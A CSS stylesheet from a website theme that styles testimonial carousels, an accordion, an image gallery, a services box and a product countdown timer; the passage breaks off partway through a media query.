.insight-testimonials.list .item {
    margin-bottom: 30px;
}

.insight-testimonials.list .item:last-child {
    margin-bottom: 0;
}

.insight-testimonials.style1, .insight-testimonials.style7 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style1 .item, .insight-testimonials.style7 .item {
    width: 100%;
    text-align: center;
    outline: none;
    z-index: 98;
}

.insight-testimonials.style1 .item .text, .insight-testimonials.style7 .item .text {
    width: 80%;
    max-width: 710px;
    margin: 0 auto;
    font-size: 24px;
    color: #fff;
    font-style: italic;
    background-image: url("assets/images/testi_quote.png");
    background-repeat: no-repeat;
    background-position: center center;
}

.insight-testimonials.style1 .item .info, .insight-testimonials.style7 .item .info {
    margin-top: 50px;
    display: inline-block;
}

@media (max-width: 768px) {
    .insight-testimonials.style1 .item .info, .insight-testimonials.style7 .item .info {
        text-align: center;
    }

    .insight-testimonials.style1 .item .info .photo, .insight-testimonials.style7 .item .info .photo {
        float: none !important;
    }

    .insight-testimonials.style1 .item .info .photo img, .insight-testimonials.style7 .item .info .photo img {
        float: none;
    }
}

.insight-testimonials.style1 .item .info .photo, .insight-testimonials.style7 .item .info .photo {
    height: 80px;
    display: inline-block;
    float: left;
    margin: 0 10px;
}

.insight-testimonials.style1 .item .info .photo img, .insight-testimonials.style7 .item .info .photo img {
    width: 80px;
    height: 80px;
    border-radius: 40px;
}

.insight-testimonials.style1 .item .info .author, .insight-testimonials.style7 .item .info .author {
    height: 80px;
    display: inline-block;
    margin: 0 10px;
    text-align: left;
}

.insight-testimonials.style1 .item .info .author .name, .insight-testimonials.style1 .item .info .author .tagline, .insight-testimonials.style7 .item .info .author .name, .insight-testimonials.style7 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style1 .item .info .author .name, .insight-testimonials.style7 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
    margin-top: 15px;
}

.insight-testimonials.style1 .item .info .author .tagline, .insight-testimonials.style7 .item .info .author .tagline {
    color: #fff;
    opacity: .7;
}

.insight-testimonials.style1 .slick-prev, .insight-testimonials.style1 .slick-next, .insight-testimonials.style7 .slick-prev, .insight-testimonials.style7 .slick-next {
    width: 48px;
    height: 48px;
    top: 100px;
    margin-top: -24px;
    background: none;
    border-radius: 0;
    z-index: 99;
    opacity: .2;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-testimonials.style1 .slick-prev:before, .insight-testimonials.style1 .slick-next:before, .insight-testimonials.style7 .slick-prev:before, .insight-testimonials.style7 .slick-next:before {
    font-size: 48px;
    font-weight: 400;
    font-family: Ionicons;
    color: #392a25;
    opacity: 1;
}

.insight-testimonials.style1 .slick-prev:hover, .insight-testimonials.style1 .slick-next:hover, .insight-testimonials.style7 .slick-prev:hover, .insight-testimonials.style7 .slick-next:hover {
    opacity: 1;
}

.insight-testimonials.style1 .slick-prev:before, .insight-testimonials.style7 .slick-prev:before {
    content: '\f3d2';
}

.insight-testimonials.style1 .slick-next:before, .insight-testimonials.style7 .slick-next:before {
    content: '\f3d3';
}

.insight-testimonials.style1 .slick-dots, .insight-testimonials.style7 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style1 .slick-dots li button, .insight-testimonials.style7 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background-color: rgba(255, 255, 255, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style1 .slick-dots li button:before, .insight-testimonials.style7 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style1 .slick-dots li.slick-active button, .insight-testimonials.style7 .slick-dots li.slick-active button {
    background-color: #fff;
    position: relative;
}

.insight-testimonials.style1 .slick-dots li.slick-active button:before, .insight-testimonials.style7 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.3);
    display: block;
}

.insight-testimonials.style7 .item .text {
    color: #5fbd74;
    font-size: 34px;
    line-height: 48px;
    letter-spacing: 0;
    font-style: normal;
    background: none;
}

.insight-testimonials.style7 .item .info {
    margin-top: 25px;
}

.insight-testimonials.style7 .item .info .author .name, .insight-testimonials.style7 .item .info .author .tagline {
    display: inline-block;
    letter-spacing: 0.05em;
    font-size: 14px;
}

.insight-testimonials.style7 .item .info .author .name {
    color: #392a25;
    font-weight: bold;
    margin-top: 30px;
}

.insight-testimonials.style7 .item .info .author .tagline {
    color: #5e5a54;
    font-style: italic;
    padding-bottom: 2px;
}

.insight-testimonials.style7 .item .info .author .tagline:before {
    content: '/';
    display: inline-block;
    margin: 0 5px;
}

.insight-testimonials.style3 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style3 .item {
    width: 100%;
    text-align: center;
    outline: none;
    z-index: 98;
}

.insight-testimonials.style3 .item .text {
    width: 80%;
    max-width: 710px;
    margin: 0 auto;
    font-size: 24px;
    color: #5e5a54;
    font-style: italic;
    background-image: url("assets/images/testi_quote.png");
    background-repeat: no-repeat;
    background-position: center center;
}

.insight-testimonials.style3 .item .info {
    margin-top: 50px;
    display: inline-block;
}

@media (max-width: 768px) {
    .insight-testimonials.style3 .item .info {
        text-align: center;
    }

    .insight-testimonials.style3 .item .info .photo {
        float: none !important;
    }

    .insight-testimonials.style3 .item .info .photo img {
        float: none;
    }
}

.insight-testimonials.style3 .item .info .photo {
    height: 80px;
    display: inline-block;
    float: left;
    margin: 0 10px;
}

.insight-testimonials.style3 .item .info .photo img {
    width: 80px;
    height: 80px;
    border-radius: 40px;
}

.insight-testimonials.style3 .item .info .author {
    height: 80px;
    display: inline-block;
    margin: 0 10px;
    text-align: left;
}

.insight-testimonials.style3 .item .info .author .name, .insight-testimonials.style3 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style3 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
    margin-top: 15px;
}

.insight-testimonials.style3 .item .info .author .tagline {
    color: #5e5a54;
    opacity: .7;
}

.insight-testimonials.style3 .slick-prev, .insight-testimonials.style3 .slick-next {
    width: 48px;
    height: 48px;
    top: 100px;
    margin-top: -24px;
    background: none;
    border-radius: 0;
    z-index: 99;
}

.insight-testimonials.style3 .slick-prev:before, .insight-testimonials.style3 .slick-next:before {
    font-size: 48px;
    font-weight: 400;
    font-family: Ionicons;
    color: #d1cfce;
    opacity: 1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-testimonials.style3 .slick-prev:hover:before, .insight-testimonials.style3 .slick-next:hover:before {
    color: #5fbd74;
}

.insight-testimonials.style3 .slick-prev:before {
    content: '\f3d2';
}

.insight-testimonials.style3 .slick-next:before {
    content: '\f3d3';
}

.insight-testimonials.style3 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style3 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background: #f1eeea;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style3 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style3 .slick-dots li.slick-active button {
    background-color: #5fbd74;
    position: relative;
}

.insight-testimonials.style3 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(0, 0, 0, 0.08);
    display: block;
}

.insight-testimonials.style6 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style6 .item {
    width: 100%;
    text-align: center;
    outline: none;
    z-index: 98;
}

.insight-testimonials.style6 .item .text {
    width: 80%;
    max-width: 710px;
    margin: 0 auto;
    font-size: 24px;
    color: #5e5a54;
    font-style: italic;
    background-image: url("assets/images/testi_quote.png");
    background-repeat: no-repeat;
    background-position: center center;
}

.insight-testimonials.style6 .item .info {
    margin-top: 50px;
    display: inline-block;
}

@media (max-width: 768px) {
    .insight-testimonials.style6 .item .info {
        text-align: center;
    }

    .insight-testimonials.style6 .item .info .photo {
        float: none !important;
    }

    .insight-testimonials.style6 .item .info .photo img {
        float: none;
    }
}

.insight-testimonials.style6 .item .info .photo {
    height: 80px;
    display: inline-block;
    float: left;
    margin: 0 10px;
}

.insight-testimonials.style6 .item .info .photo img {
    width: 80px;
    height: 80px;
    border-radius: 40px;
}

.insight-testimonials.style6 .item .info .author {
    height: 80px;
    display: inline-block;
    margin: 0 10px;
    text-align: left;
}

.insight-testimonials.style6 .item .info .author .name, .insight-testimonials.style6 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style6 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
    margin-top: 15px;
}

.insight-testimonials.style6 .item .info .author .tagline {
    color: #5e5a54;
    opacity: .7;
}

.insight-testimonials.style6 .slick-prev, .insight-testimonials.style6 .slick-next {
    width: 48px;
    height: 48px;
    top: 100px;
    margin-top: -24px;
    background: none;
    border-radius: 0;
    z-index: 99;
}

.insight-testimonials.style6 .slick-prev:before, .insight-testimonials.style6 .slick-next:before {
    font-size: 48px;
    font-weight: 400;
    font-family: Ionicons;
    color: #d1cfce;
    opacity: 1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-testimonials.style6 .slick-prev:hover:before, .insight-testimonials.style6 .slick-next:hover:before {
    color: #5fbd74;
}

.insight-testimonials.style6 .slick-prev:before {
    content: '\f3d2';
}

.insight-testimonials.style6 .slick-next:before {
    content: '\f3d3';
}

.insight-testimonials.style6 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style6 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style6 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style6 .slick-dots li.slick-active button {
    background-color: #5fbd74;
    position: relative;
}

.insight-testimonials.style6 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(0, 0, 0, 0.08);
    display: block;
}

.insight-testimonials.style2 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style2 .item {
    width: 100%;
    outline: none;
    z-index: 98;
    padding: 0 15px;
}

.insight-testimonials.style2 .item .text {
    width: 100%;
    background: #fff;
    padding: 40px 50px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 18px;
    font-style: italic;
    line-height: 1.8;
    position: relative;
    z-index: 98;
}

.insight-testimonials.style2 .item .text:before {
    content: '';
    left: 15px;
    top: 25px;
    width: 20px;
    height: 20px;
    background-image: url("assets/images/testi_quote_2.png");
    z-index: 99;
    position: absolute;
}

.insight-testimonials.style2 .item .text:after {
    content: '';
    position: absolute;
    bottom: -16px;
    left: 50px;
    width: 0;
    height: 0;
    border-top: 16px solid #fff;
    border-right: 16px solid transparent;
    z-index: 99;
}

.insight-testimonials.style2 .item .info {
    margin-top: 40px;
    display: inline-block;
}

.insight-testimonials.style2 .item .info .photo {
    height: 60px;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.insight-testimonials.style2 .item .info .photo img {
    width: 60px;
    height: 60px;
    border-radius: 30px;
    border: 4px solid rgba(255, 255, 255, 0.2);
}

.insight-testimonials.style2 .item .info .author {
    height: 60px;
    display: inline-block;
    margin: 0 10px 0 0;
    text-align: left;
}

.insight-testimonials.style2 .item .info .author .name, .insight-testimonials.style2 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style2 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    margin-top: 5px;
}

.insight-testimonials.style2 .item .info .author .tagline {
    color: #fff;
    opacity: .7;
}

.insight-testimonials.style2 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style2 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background-color: rgba(255, 255, 255, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style2 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style2 .slick-dots li.slick-active button {
    background-color: #fff;
    position: relative;
}

.insight-testimonials.style2 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.3);
    display: block;
}

.insight-testimonials.style4 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style4 .item {
    width: 100%;
    outline: none;
    z-index: 98;
    padding: 0 15px;
}

.insight-testimonials.style4 .item .text {
    width: 100%;
    background: #f5f3f0;
    padding: 40px 50px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 18px;
    font-style: italic;
    line-height: 1.8;
    position: relative;
    z-index: 98;
}

.insight-testimonials.style4 .item .text:before {
    content: '';
    left: 15px;
    top: 25px;
    width: 20px;
    height: 20px;
    background-image: url("assets/images/testi_quote_2.png");
    z-index: 99;
    position: absolute;
}

.insight-testimonials.style4 .item .text:after {
    content: '';
    position: absolute;
    bottom: -16px;
    left: 50px;
    width: 0;
    height: 0;
    border-top: 16px solid #f5f3f0;
    border-right: 16px solid transparent;
    z-index: 99;
}

.insight-testimonials.style4 .item .info {
    margin-top: 40px;
    display: inline-block;
}

.insight-testimonials.style4 .item .info .photo {
    height: 60px;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.insight-testimonials.style4 .item .info .photo img {
    width: 60px;
    height: 60px;
    border-radius: 30px;
    border: 4px solid rgba(255, 255, 255, 0.2);
}

.insight-testimonials.style4 .item .info .author {
    height: 60px;
    display: inline-block;
    margin: 0 10px 0 0;
    text-align: left;
}

.insight-testimonials.style4 .item .info .author .name, .insight-testimonials.style4 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style4 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
    margin-top: 5px;
}

.insight-testimonials.style4 .item .info .author .tagline {
    opacity: .7;
}

.insight-testimonials.style4 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style4 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background: #f1eeea;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style4 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style4 .slick-dots li.slick-active button {
    background-color: #5fbd74;
    position: relative;
}

.insight-testimonials.style4 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(0, 0, 0, 0.08);
    display: block;
}

.insight-testimonials.style5 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style5 .item {
    width: 100%;
    outline: none;
    z-index: 98;
    padding: 0 15px;
}

.insight-testimonials.style5 .item .text {
    width: 100%;
    background: #fff;
    padding: 40px 50px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 18px;
    font-style: italic;
    line-height: 1.8;
    position: relative;
    z-index: 98;
}

.insight-testimonials.style5 .item .text:before {
    content: '';
    left: 15px;
    top: 25px;
    width: 20px;
    height: 20px;
    background-image: url("assets/images/testi_quote_2.png");
    z-index: 99;
    position: absolute;
}

.insight-testimonials.style5 .item .text:after {
    content: '';
    position: absolute;
    bottom: -16px;
    left: 50px;
    width: 0;
    height: 0;
    border-top: 16px solid #fff;
    border-right: 16px solid transparent;
    z-index: 99;
}

.insight-testimonials.style5 .item .info {
    margin-top: 40px;
    display: inline-block;
}

.insight-testimonials.style5 .item .info .photo {
    height: 60px;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.insight-testimonials.style5 .item .info .photo img {
    width: 60px;
    height: 60px;
    border-radius: 30px;
    border: 4px solid rgba(255, 255, 255, 0.2);
}

.insight-testimonials.style5 .item .info .author {
    height: 60px;
    display: inline-block;
    margin: 0 10px 0 0;
    text-align: left;
}

.insight-testimonials.style5 .item .info .author .name, .insight-testimonials.style5 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style5 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
    margin-top: 5px;
}

.insight-testimonials.style5 .item .info .author .tagline {
    opacity: .7;
}

.insight-testimonials.style5 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style5 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style5 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style5 .slick-dots li.slick-active button {
    background-color: #5fbd74;
    position: relative;
}

.insight-testimonials.style5 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(0, 0, 0, 0.08);
    display: block;
}

.insight-testimonials.style8 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style8 .item {
    width: 100%;
    outline: none;
    z-index: 98;
    padding: 30px 15px;
    margin: 0 15px;
    text-align: center;
    background: -webkit-radial-gradient(0% 100%, circle, transparent 10px, white 10px) no-repeat, -webkit-radial-gradient(100% 0%, circle, transparent 10px, white 10px) no-repeat, -webkit-radial-gradient(0% 0%, circle, transparent 10px, white 10px) no-repeat, -webkit-radial-gradient(100% 100%, circle, transparent 10px, white 10px) no-repeat;
    background: radial-gradient(circle at 0% 100%, transparent 10px, white 10px) no-repeat, radial-gradient(circle at 100% 0%, transparent 10px, white 10px) no-repeat, radial-gradient(circle at 0% 0%, transparent 10px, white 10px) no-repeat, radial-gradient(circle at 100% 100%, transparent 10px, white 10px) no-repeat;
    background-position: 0% 100%, 100% 0%, 0% 0%, 100% 100%;
    background-size: 75% 75%;
}

.insight-testimonials.style8 .item .text {
    width: 100%;
    font-size: 18px;
    font-style: italic;
    line-height: 1.8;
    position: relative;
    z-index: 98;
    padding: 40px 0 30px 0;
}

.insight-testimonials.style8 .item .text:before {
    content: '';
    left: 50%;
    top: 0;
    width: 20px;
    height: 20px;
    background-image: url("assets/images/testi_quote_2.png");
    z-index: 99;
    position: absolute;
    transform: translateX(-50%);
}

.insight-testimonials.style8 .item .text:after {
    display: none;
}

.insight-testimonials.style8 .item .info {
    display: inline-block;
}

.insight-testimonials.style8 .item .info .photo {
    display: none;
}

.insight-testimonials.style8 .item .info .author {
    display: inline-block;
    margin: 0;
    text-align: center;
}

.insight-testimonials.style8 .item .info .author .name, .insight-testimonials.style8 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style8 .item .info .author .name {
    font-size: 14px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
}

.insight-testimonials.style8 .item .info .author .tagline {
    color: #b3b0ab;
    font-size: 15px;
    font-weight: 400;
}

.insight-testimonials.style8 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style8 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background-color: #a5a4a4;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style8 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style8 .slick-dots li.slick-active button {
    background-color: #5fbd74;
    position: relative;
}

.insight-testimonials.style8 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.3);
    display: block;
}

.insight-accordion .item {
    margin-bottom: 15px;
    background: #fff;
    border-radius: 4px;
    overflow: hidden;
}

.insight-accordion .item .title {
    background: #fff;
    color: #392a25;
    font-weight: 700;
    padding: 15px 30px;
    position: relative;
    cursor: pointer;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-accordion .item .title .icon {
    width: 15px;
    height: 15px;
    position: absolute;
    top: 15px;
    right: 20px;
}

.insight-accordion .item .title .icon i {
    color: #5fbd74;
    font-style: normal;
    font-size: 15px;
    font-weight: 400;
}

.insight-accordion .item .title .icon i.icon-default {
    font-family: Ionicons !important;
}

.insight-accordion .item .title .icon i.icon-default:before {
    content: '\f216';
}

.insight-accordion .item .content {
    height: 0;
    padding: 0 30px;
    line-height: 1.6;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-accordion .item:last-child {
    margin-bottom: 0;
}

.insight-accordion .item.active .title {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background: #5fbd74;
    color: #fff;
}

.insight-accordion .item.active .title .icon i {
    color: #fff;
}

.insight-accordion .item.active .title .icon i.icon-default:before {
    content: '\f207';
}

.insight-accordion .item.active .content {
    height: auto;
    padding: 20px 30px;
}

.insight-accordion .item:hover .title {
    background: #5fbd74;
    color: #fff;
}

.insight-accordion .item:hover .title .icon i {
    color: #fff;
}

.insight-accordion.insight-accordion-left .title {
    padding-left: 60px;
}

.insight-accordion.insight-accordion-left .title .icon {
    left: 30px;
    right: auto;
}

.insight-accordion.insight-accordion-right .title {
    padding-right: 60px;
}

.insight-gallery .insight-gallery-item {
    margin-bottom: 30px;
    overflow: hidden;
}

@media (max-width: 768px) {
    .insight-gallery .insight-gallery-item {
        height: auto !important;
    }
}

.insight-gallery .insight-pagination {
    margin-top: 50px;
}

.insight-gallery .insight-gallery-image {
    position: relative;
    max-height: 100%;
}

.insight-gallery .insight-gallery-image a:hover .desc-wrap {
    opacity: 1;
}

.insight-gallery .insight-gallery-image img {
    width: 100%;
}

.insight-gallery .insight-gallery-image .desc-wrap {
    -webkit-transition: opacity 0.25s;
    -moz-transition: opacity 0.25s;
    -ms-transition: opacity 0.25s;
    -o-transition: opacity 0.25s;
    transition: opacity 0.25s;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 3px solid #5fbd74;
    display: flex;
    align-items: center;
    align-self: center;
    align-content: center;
    justify-content: center;
}

.insight-gallery .insight-gallery-image .desc-wrap .desc {
    text-align: center;
}

.insight-gallery .insight-gallery-image .desc-wrap:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    opacity: .9;
}

.insight-gallery .insight-gallery-image .desc-wrap .title, .insight-gallery .insight-gallery-image .desc-wrap .cates, .insight-gallery .insight-gallery-image .desc-wrap .icon {
    position: relative;
    z-index: 2;
}

.insight-gallery .insight-gallery-image .desc-wrap .icon {
    font-size: 24px;
    font-weight: 400;
    color: #5fbd74;
}

.insight-gallery .insight-gallery-image .desc-wrap .title {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
    margin-top: 5px;
}

.insight-gallery .insight-gallery-image .desc-wrap .cates {
    font-size: 12px;
    text-transform: uppercase;
    color: #5e5a54;
    letter-spacing: 0.1em;
}

.insight-our-services {
    background: #fff;
    text-align: center;
    padding: 40px 30px;
}

.insight-our-services .icon {
    color: #5fbd74;
    font-size: 68px;
}

.insight-our-services .title {
    font-size: 20px;
    font-weight: 700;
    color: #392a25;
    margin-bottom: 10px;
}

.insight-our-services .content {
    color: #5e5a54;
}

.insight-our-services .more {
    color: #5fbd74;
    margin-top: 15px;
    font-size: 24px;
    opacity: .5;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-our-services:hover .more {
    opacity: 1;
}

.insight-our-services:hover .icon {
    animation: shake 0.82s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

.insight-countdown-product {
    width: 100%;
    height: 100%;
    background-color: #fbf7eb;
    border: 3px solid #f6edd0;
    padding: 70px 70px 40px 70px;
}

.insight-countdown-product .item {
    outline: none;
}

.insight-countdown-product .item a {
    outline: none;
}

.insight-countdown-product .item .product-name {
    font-size: 34px;
    font-weight: 700;
    color: #392a25;
    line-height: 1;
}

.insight-countdown-product .item .product-price {
    font-size: 24px;
    font-weight: 700;
    color: #5fbd74;
    line-height: 1;
    margin-top: 20px;
}

.insight-countdown-product .item .product-price del {
    font-size: 16px;
    font-weight: 400;
    color: #999999;
}

.insight-countdown-product .item .product-price ins {
    background: none;
}

.insight-countdown-product .item .product-image {
    width: 100%;
    margin-top: 20px;
    height: auto;
    display: block;
    margin-bottom: 30px;
}

.insight-countdown-product .item .product-image img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
}

.insight-countdown-product .item .product-countdown {
    width: 100%;
    overflow: hidden;
    text-align: center;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer {
    position: relative;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer:before {
    content: '';
    height: 1px;
    width: 40px;
    display: inline-block;
    background-color: #8e8c86;
    opacity: .4;
    position: absolute;
    top: 34px;
    left: 0;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer:after {
    content: '';
    height: 1px;
    width: 40px;
    display: inline-block;
    background-color: #8e8c86;
    opacity: .4;
    position: absolute;
    top: 34px;
    right: 0;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer > div {
    display: inline-block;
    height: 60px;
    width: 60px;
    text-align: center;
    position: relative;
    background-color: #5fbd74;
    border-radius: 50%;
    line-height: 60px;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
    margin: 4px 24px 50px;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer > div:before {
    position: absolute;
    content: '';
    top: -4px;
    right: -4px;
    bottom: -4px;
    left: -4px;
    border: 4px solid #000;
    border-radius: 50%;
    opacity: .1;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer > div:after {
    content: '';
    height: 1px;
    width: 20px;
    display: inline-block;
    background-color: #8e8c86;
    opacity: .4;
    position: absolute;
    top: 50%;
    left: -10px;
    margin-left: -24px;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer > div:first-child:after {
    display: none;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer > div span {
    position: absolute;
    font-size: 13px;
    font-weight: 400;
    color: #392a25;
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    letter-spacing: 0.1em;
    bottom: -58px;
    left: 0;
}

.insight-countdown-product .item .product-countdown .product-countdown-ended, .insight-countdown-product .item .product-countdown .product-countdown-alltime {
    position: relative;
    display: block;
    text-align: center;
    padding: 4px 0;
}

.insight-countdown-product .item .product-countdown .product-countdown-ended span, .insight-countdown-product .item .product-countdown .product-countdown-alltime span {
    height: 60px;
    line-height: 60px;
    display: inline-block;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background-color: #5fbd74;
    color: #fff;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 40px;
    position: relative;
}

.insight-countdown-product .item .product-countdown .product-countdown-ended span:before, .insight-countdown-product .item .product-countdown .product-countdown-alltime span:before {
    position: absolute;
    content: '';
    top: -4px;
    right: -4px;
    bottom: -4px;
    left: -4px;
    border: 4px solid #000;
    border-radius: 34px;
    opacity: .1;
}

.insight-countdown-product .item .product-countdown .product-countdown-ended:before, .insight-countdown-product .item .product-countdown .product-countdown-alltime:before {
    content: '';
    height: 1px;
    width: 40px;
    display: inline-block;
    background-color: #8e8c86;
    opacity: .4;
    position: absolute;
    top: 34px;
    left: 0;
}

.insight-countdown-product .item .product-countdown .product-countdown-ended:after, .insight-countdown-product .item .product-countdown .product-countdown-alltime:after {
    content: '';
    height: 1px;
    width: 40px;
    display: inline-block;
    background-color: #8e8c86;
    opacity: .4;
    position: absolute;
    top: 34px;
    right: 0;
}

.insight-countdown-product .slick-prev:before, .insight-countdown-product .slick-next:before {
    font-family: Ionicons;
    color: #696969;
    font-size: 34px;
    font-weight: 400;
}

.insight-countdown-product .slick-prev {
    left: 20px;
}

.insight-countdown-product .slick-prev:before {
    content: '\f3d2';
}

.insight-countdown-product .slick-next {
    right: 20px;
}

.insight-countdown-product .slick-next:before {
    content: '\f3d3';
}

@media (max-width: 991px) {
    .insight-countdown-product .item .product-name, .insight-countdown-product .item .product-price {
        text-align: center;
    }

    .insight-countdown-product .item .product-countdown .product-countdown-timer:before, .insight-countdown-product .item .product-countdown .product-countdown-timer:after {
        display: none;
    }

    .insight-countdown-product .item .product-countdown .product-countdown-timer > div {
        margin-left: 10px;
        margin-right: 10px;
    }

    .insight-countdown-product .item .product-countdown .product-countdown-timer > div:after {
        display: none;
    }
